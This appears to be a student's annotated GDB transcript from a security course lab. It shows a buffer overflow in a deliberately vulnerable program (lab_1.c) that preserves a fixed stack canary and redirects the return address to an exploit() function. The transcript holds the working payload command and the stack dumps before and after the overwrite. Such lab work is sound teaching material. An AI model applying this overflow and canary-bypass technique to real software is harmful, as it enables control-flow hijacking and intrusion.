 Figure 3: Running with GDB
Normal run to get see how the stack looks with a regular payload
(gdb) break welcome
Breakpoint in welcome function
Breakpoint 1 at 0x804889b: file lab_1.c, line 13.
(gdb) run random
Run with command line argument
Starting program: /home/sse/Assignments/Assignment 1/cs6898_lab_1/lab_1 random
Breakpoint 1, Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
welcome (Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
name=0xffffd258 "random") at lab_1.c:13
13 long canary= 1330398536;
(gdb) n
Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
16 strcpy(words, name);
(gdb) x/12x $esp
Print the stack after strcpy canary assignment
0xffffcfd0: 0xffffd0e4 0xffffd0f0 0x00000001 0x4f4c4548
0xffffcfe0: 0x00000002 0xffffd0e4 0xffffd008 0x08048927
0xffffcff0: 0xffffd258 0x000000ba 0x00001000 0x00000002
(gdb) break 18
Breakpoint 2 at 0x80488b4: file lab_1.c, line 18.
(gdb) c
Continuing.
previous ebp
canary
return address
Breakpoint 2, Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
welcome (Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
name=0xffffd258 "random") at lab_1.c:18
18 printf("Welcome group %s, %s.\n", words, name);
(gdb) x/12x $esp
Print the stack after strcpy
0xffffcfd0: 0x646e6172 0xff006d6f 0x00000001 0x4f4c4548
0xffffcfe0: 0x00000002 0xffffd0e4 0xffffd008 0x08048927
0xffffcff0: 0xffffd258 0x000000ba 0x00001000 0x00000002
(gdb) finish
The string Random is stored here like d n a R ff 00 m o
Run till exit from #0 welcome (name=0xffffd258 "random") at lab_1.c:18
Welcome group random, random.
Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
0x08048927 main (Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
argc=2, argv=0xffffd0e4) at lab_1.c:33
33 welcome(argv[1]);
(gdb)
Run with the exploit payload
(gdb) break welcome
Breakpoint 1 at 0x804889b: file lab_1.c, line 13.
(gdb) run $(printf 'DipenduGhoshHELOCS23M509\x49\x58\x49\x41\x7c\x88\x04\x08')
Starting program: /home/sse/Assignments/Assignment 1/cs6898_lab_1/lab_1 $(printf 'DipenduGhoshHELOCS23M509\x49\x58\x49\x41\x7c\x88\x04\x08')
Breakpoint 1, Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
welcome (Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
name=0xffffd23e "DipenduGhoshHELOCS23M509IXIA|\210\004\b") at lab_1.c:13
13 long canary= 1330398536;
(gdb) n
Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
16 strcpy(words, name);
(gdb) x/12x $esp
0xffffcfb0: 0xffffd0c4 0xffffd0d0 0x00000001 0x4f4c4548
0xffffcfc0: 0x00000002 0xffffd0c4 0xffffcfe8 0x08048927
0xffffcfd0: 0xffffd23e 0x000000ba 0x00001000 0x00000002
(gdb) break 18
Breakpoint 2 at 0x80488b4: file lab_1.c, line 18.
(gdb) c
Continuing.
return address has changed to address of exploit()
Breakpoint 2, Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
welcome (Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
name=0xffffd200 "") at lab_1.c:18
18 printf("Welcome group %s, %s.\n", words, name);
(gdb) x/12x $esp
0xffffcfb0: 0x65706944 0x4775646e 0x68736f68 0x4f4c4548
0xffffcfc0: 0x33325343 0x3930354d 0x41495849 0x0804887c
0xffffcfd0: 0xffffd200 0x000000ba 0x00001000 0x00000002
(gdb) c
Continuing.
Welcome group DipenduGhoshHELOCS23M509IXIA|, .
Exploit succesfull...
Program received signal SIGSEGV, Segmentation fault.
Python Exception <type 'exceptions.NameError'> Installation error: gdb.execute_unwinders function is missing:
0xffffd200 in ?? ()
(gdb) c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) q
sse@sse_vm:~/Assignments/Assignment 1/cs6898_lab_1$